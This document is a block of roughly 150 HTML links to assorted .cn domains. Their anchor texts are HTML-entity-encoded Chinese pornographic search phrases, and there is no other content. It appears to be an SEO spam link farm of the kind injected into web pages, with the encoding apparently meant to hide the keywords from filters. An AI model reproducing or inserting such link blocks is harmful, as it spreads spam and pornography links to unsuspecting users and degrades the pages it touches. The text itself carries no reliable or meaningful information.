<a href="http://xuankuangshebei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://hjswc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flying-world.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://26az.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://drqzz.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://pk6633.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mg15.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://yayalvyou.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://cxietech.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://vsilu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://meiosis.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://myhljy.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://rhes.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://midun.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://puts.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://minban18.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://neiru.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://filth.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jucga.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://idcrc.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1w77.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iguowai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sccwz.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jnypt.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://upblaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://51vg.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://o2opx.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://3000ke.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://178buy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51litian.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vouu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://g560.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51mcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://hotcast.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://whess.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sh-lika.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://du110.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://na03.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://cp47.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://lamtech.com.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://bizplan.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jak157.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://shxibei.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yurishouse.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://tjrun.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efcfa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ax101.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://cabotine.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://afsolutions.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fitit.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://gtacn.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://carenne.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://apasara.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://he55.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
